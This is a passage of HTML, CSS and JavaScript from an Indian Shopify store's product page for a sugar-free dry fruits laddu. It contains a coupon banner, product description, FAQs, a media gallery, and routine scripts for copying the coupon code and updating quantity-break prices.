      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class='section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings' id='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
  <div class='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
    <div class='coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'></div>

    

    

    
      <!-- Default Coupons -->
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Use Code HELLO10</p>
          <button
            type="button"
            class="coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55"
            data-coupon="HELLO10"
          >
            Copy
          </button>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>To get 10% off on FIRST ORDER </p>
      </div>
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Free Shipping</p>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>On Order Above 699/-</p>
      </div>
    
  </div>
</div>

<style>
  .coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: block!important;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%), linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 40px;
    z-index: 10;
    transform: rotate(-20deg);
    animation: slide 8s linear 0s infinite;
  }
  @keyframes slide {
     0% {
        transform: translateX(0%);
    }
    100% {
        transform: translateX(80rem);
    }
  }
</style>

<style>
  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
    max-width: 120rem;
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    padding: 6px 30px;
    border-radius: 12px;
    border: 0px solid #000000;
    background-color: #F3BE43;
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    gap: 9px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after,
  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #ffffff;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    left: -10px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after {
    right: -10px;
  }

  .coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    position: relative;
  }

  .coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    margin: 0;
  }

  .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    font-size: 14px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
    font-weight: 700;
  }

  .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    margin-top: 3px;
    font-size: 12px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border: none;
    border-radius: 999px;
    padding: 3px 8px;
    font-size: 10px;
    font-weight: 600;
    font-family: inherit;
    background-color: #000000;
    color: #ffffff;
    cursor: pointer;
    line-height: 1.2;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:active {
    transform: scale(0.97);
  }

  @media (min-width: 1024px) {
    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      padding: 8px 40px;
    }

    .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      font-size: 16px;
    }

    .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 4px;
      font-size: 12px;
    }
  }
</style>

<script>
  document.addEventListener('click', function (event) {
    var btn = event.target.closest('.coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55');
    if (!btn) return;

    var code = btn.getAttribute('data-coupon');
    if (!code) return;

    var originalText = btn.textContent;

    function showCopied() {
      btn.textContent = 'Copied!';
      setTimeout(function () {
        btn.textContent = originalText;
      }, 2000);
    }

    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(code).then(showCopied).catch(function () {
        var textarea = document.createElement('textarea');
        textarea.value = code;
        textarea.style.position = 'fixed';
        textarea.style.opacity = '0';
        document.body.appendChild(textarea);
        textarea.select();
        try {
          document.execCommand('copy');
          showCopied();
        } catch (e) {}
        document.body.removeChild(textarea);
      });
    } else {
      var textarea = document.createElement('textarea');
      textarea.value = code;
      textarea.style.position = 'fixed';
      textarea.style.opacity = '0';
      document.body.appendChild(textarea);
      textarea.select();
      try {
        document.execCommand('copy');
        showCopied();
      } catch (e) {}
      document.body.removeChild(textarea);
    }
  });
</script>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  description
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_npFLRe-template--15654193889409__main"><p><strong>Healthy Master</strong> is dedicated to fostering a culture of healthy living and longevity. Our<strong> Dry Fruits Laddu</strong> is a delightful blend of sweetness and the nutritional goodness of dry fruits. Crafted with dates that act as edible gum, this laddu offers a unique crunch in every bite, leaving you feeling refreshed and rejuvenated.</p>
<p>What sets Healthy Master's <a href="https://healthymaster.in/products/dry-fruits-laddu"><strong>Dry Fruits Laddu</strong></a> apart is its commitment to health. Made exclusively with dried fruits, this laddu contains no added sugar or ghee. The coarsely ground dates not only act as a natural gum but also impart a subtle sweetness to the laddu.</p>
<h3><strong><a href="https://healthymaster.in/products/dry-fruits-laddu" title="Buy Dry Fruits Laddu">Buy Dry Fruits Laddu</a> from the healthy master.</strong></h3>
<p>Moreover, dry fruits make for an excellent gift, reflecting your care for your loved ones. Choose Healthy Master for the best Dry Fruits Laddu at the most competitive prices in India. Elevate your snacking experience with a touch of health and sweetness.</p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  forum
</span>
                        
                        <h2 class="h4 accordion__title">
                          FAQs
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_7QUrKg-template--15654193889409__main"><p><span class="metafield-multi_line_text_field"><p><strong>1)What is the storage and shelf life of Dry Fruits Laddu?</strong></p>
<p>It can be stored in an airtight container in the refrigerator and the shelf life is 4months</p>
<p><strong>2)What is special about Healthy Master&#39;s Dry Fruits Laddu?</strong></p>
<p>It is natural without any preservatives without added sugar or Jaggery.</p>
<p><strong>3)What are the main ingredients used?</strong></p>
<p>Pista, Dates, Cashews, Almonds, poppy seeds, and dry coconut. Dry coconut can be optional based on customer requirements.</p>
<p><strong>4)How many pieces will be there for 250gm?</strong></p>
<p>6 to 7 pieces</p>
<p><strong>5)Is that ready-made and packed?</strong></p>
<p>No, It is freshly made based on the customer order</p>
<p><strong>7)Is it Diabetic Friendly?</strong></p>
<p>YES, can be consumed in moderate</p></span></p>
</div>

                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                        
                        <h2 class="h4 accordion__title">
                          Shipping information
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_QLF4E3-template--15654193889409__main"><ul><li>Cash on Delivery Available</li><li>Express Delivery Available</li><li>SSL Certificate Checkout</li></ul>
</div>

                  </div>
                </div><a href="/products/dry-fruits-laddu" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--15654193889409__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15654193889409__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&width=550 550w,//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&width=1445"
    alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22743126933633"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&width=550 550w,//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&width=1445"
    alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22012265169025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&width=550 550w,//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&width=1445"
    alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22012265103489"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&width=550 550w,//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&width=1445"
    alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22012265136257"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 100.0%)" data-media-id="21846954279041"><button id="Deferred-Poster-Modal-21846954279041" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&width=288 288w,
                //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&width=576 576w,
                //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&width=550 550w,
                
                //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677 1080w"
        src="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?crop=center&height=550&v=1697607677&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="576.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut" poster="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000_2048x.jpg?v=1697607677"><source src="//healthymaster.in/cdn/shop/videos/c/vp/69df857fe5c6417e8b45bbb6e9a539d4/69df857fe5c6417e8b45bbb6e9a539d4.HD-1080p-4.8Mbps-19570912.mp4?v=0" type="video/mp4"><img src="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000_2048x.jpg?v=1697607677"></video>
</template></deferred-media></div>
  </div>
</product-modal>


  

<script src="//healthymaster.in/cdn/shop/t/147/assets/product-modal.js?v=79766652796067076191765294846" defer="defer"></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/media-gallery.js?v=8182398964578432401765294845" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15654193889409__main"]') ||
        document.querySelector('variant-selects[data-section="template--15654193889409__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15654193889409__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15654193889409__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script>
    document.addEventListener('DOMContentLoaded', function() {
      var sectionId = 'template--15654193889409__main';
      var quantityBreaksEl = document.getElementById('quantity-breaks-template--15654193889409__main');

      if (!quantityBreaksEl) return;

      var mainPriceRoot = document.getElementById('price-template--15654193889409__main');
      if (!mainPriceRoot) return;

      var stickySeparateRoot = document.getElementById('sticky-atc-separate-price-template--15654193889409__main');
      var stickyAtcButtonPriceSpan = document.querySelector('.main-atc-price-span-template--15654193889409__main');

      // Parse variants JSON from quantity-breaks snippet
      var variants = [];
      var variantsScript = quantityBreaksEl.querySelector('script[type="application/json"]');
      if (variantsScript) {
        try {
          variants = JSON.parse(variantsScript.textContent);
        } catch (e) {
          console.warn('QB: unable to parse variants JSON', e);
        }
      }

      // We no longer rely on Shopify.money_format; we format as ₹ with Indian locale
      function formatMoney(cents) {
        cents = Math.max(0, Math.round(cents));
        var amountNumber = cents / 100;
        // No decimals; add { minimumFractionDigits: 2, maximumFractionDigits: 2 } if you want .00
        return '₹ ' + amountNumber.toLocaleString('en-IN', {
          minimumFractionDigits: 0,
          maximumFractionDigits: 0
        });
      }

      function getCurrentVariant() {
        var idInput = document.querySelector('#product-form-template--15654193889409__main input[name="id"]');
        if (!idInput || !Array.isArray(variants)) return null;

        var currentId = parseInt(idInput.value, 10);
        if (!currentId) return null;

        return variants.find(function(v) { return v.id === currentId; }) || null;
      }

      function getSelectedBreakMeta() {
        var checked = quantityBreaksEl.querySelector('input[name="quantity"]:checked');
        if (!checked) return null;

        var label = quantityBreaksEl.querySelector('label[for="' + checked.id + '"]');
        if (!label) return null;

        var qty = parseInt(label.dataset.quantity || checked.value || '1', 10);
        if (!qty || qty < 1) qty = 1;

        var percentageLeft = parseFloat(label.dataset.percentageLeft || '1');
        if (isNaN(percentageLeft) || percentageLeft <= 0) percentageLeft = 1;

        var fixedDiscount = parseInt(label.dataset.fixedDiscount || '0', 10);
        if (isNaN(fixedDiscount)) fixedDiscount = 0;

        var compareMode = label.dataset.compareMode || 'none';

        return {
          qty: qty,
          percentageLeft: percentageLeft,
          fixedDiscount: fixedDiscount,
          compareMode: compareMode
        };
      }

      function computeSelectedTotals() {
        var variant = getCurrentVariant();
        var meta = getSelectedBreakMeta();
        if (!variant || !meta) return null;

        var qty        = meta.qty;
        var basePrice  = parseInt(variant.price, 10) || 0;                  // cents
        var compareAt  = parseInt(variant.compare_at_price || 0, 10) || 0;  // cents

        var percentageLeft = meta.percentageLeft; // 0.x
        var fixedDiscount  = meta.fixedDiscount;  // cents

        var compareBase = basePrice;
        if (meta.compareMode === 'compare_price' && compareAt > basePrice) {
          compareBase = compareAt;
        }

        var priceTotal   = basePrice * qty * percentageLeft - fixedDiscount;
        priceTotal       = Math.max(0, Math.round(priceTotal));
        var compareTotal = compareBase * qty;

        if (!(compareTotal > priceTotal)) {
          compareTotal = 0;
        }

        return {
          priceCents: priceTotal,
          compareCents: compareTotal
        };
      }

      function updatePriceBlock(root, totals) {
        if (!root || !totals) return;

        var priceStr   = formatMoney(totals.priceCents);
        var compareStr = totals.compareCents ? formatMoney(totals.compareCents) : '';

        // Dawn-style structure
        var regularPriceEl = root.querySelector('.price__regular .price-item--regular');
        var salePriceEl    = root.querySelector('.price__sale .price-item--sale');
        var comparePriceEl = root.querySelector('.price__sale .price-item--regular');

        if (salePriceEl || comparePriceEl) {
          if (salePriceEl) {
            salePriceEl.textContent = priceStr;
          }
          if (comparePriceEl) {
            comparePriceEl.textContent = compareStr;
          }
        } else if (regularPriceEl) {
          regularPriceEl.textContent = priceStr;
        } else {
          var anyPrice = root.querySelector('.price-item');
          if (anyPrice) {
            anyPrice.textContent = priceStr;
          }
        }
      }

      var ignoreMutation = false;

      function updateMainPriceFromQuantityBreak() {
        var totals = computeSelectedTotals();
        if (!totals) return;

        ignoreMutation = true;

        // 1) Main product price
        updatePriceBlock(mainPriceRoot, totals);

        // 2) Sticky ATC separate price
        if (stickySeparateRoot) {
          updatePriceBlock(stickySeparateRoot, totals);
        }

        // 3) Sticky ATC button inline price
        if (stickyAtcButtonPriceSpan) {
          stickyAtcButtonPriceSpan.textContent = formatMoney(totals.priceCents);
        }

        // Re-enable observer after our own DOM writes
        setTimeout(function() {
          ignoreMutation = false;
        }, 50);
      }

      function scheduleUpdateFromVariantChange() {
        // In case app JS is slow, we still run after it
        setTimeout(updateMainPriceFromQuantityBreak, 150);
        setTimeout(updateMainPriceFromQuantityBreak, 400);
      }

      // Initial sync
      updateMainPriceFromQuantityBreak();

      // 1) When user changes quantity break
      quantityBreaksEl.addEventListener('change', function(event) {
        if (event.target && event.target.name === 'quantity') {
          updateMainPriceFromQuantityBreak();
        }
      });

      // 2) When variant changes via form controls
      var productForm = document.getElementById('product-form-template--15654193889409__main');
      if (productForm) {
        productForm.addEventListener('change', function(event) {
          var target = event.target;
          if (!target) return;

          var isVariantControl =
            target.name === 'id' ||
            (target.closest && (
              target.closest('variant-radios') ||
              target.closest('variant-selects') ||
              target.closest('.product-form__input--dropdown')
            ));

          if (isVariantControl) {
            scheduleUpdateFromVariantChange();
          }
        });
      }

      // 3) If theme fires custom variant event
      document.addEventListener('variant:change', function(event) {
        if (event.detail && event.detail.sectionId && event.detail.sectionId !== 'template--15654193889409__main') return;
        scheduleUpdateFromVariantChange();
      });

      // 4) Watch for any external script rewriting the main price,
      //    and immediately re-apply quantity-break totals.
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          if (ignoreMutation) return;
          updateMainPriceFromQuantityBreak();
        });

        observer.observe(mainPriceRoot, {
          childList: true,
          characterData: true,
          subtree: true
        });
      }
    });
  </script>


</section>


</section><div id="shopify-section-template--15654193889409__content_tabs_Eqi8f4" class="shopify-section"><style data-shopify>.section-template--15654193889409__content_tabs_Eqi8f4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 80rem;
    
  }

